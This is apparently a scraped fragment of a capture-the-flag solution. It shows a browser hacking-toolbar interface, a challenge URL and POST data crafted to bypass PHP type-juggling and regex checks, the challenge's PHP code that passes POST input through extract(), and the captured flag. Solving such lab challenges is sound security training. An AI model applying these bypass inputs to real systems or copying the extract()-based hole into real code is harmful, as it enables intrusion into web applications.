 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://bf578fb0-6317-4e20-9ab2-55828355b304.node4.buuoj.cn:81/?key1=s1885207154a&key2=s1836677006a&key4[]=1&key5=2024%20
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Post data key3[]=1&flag5=%0a
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
flag{d5c90421-81d4-40e3-8cfc-5bab099ee54c}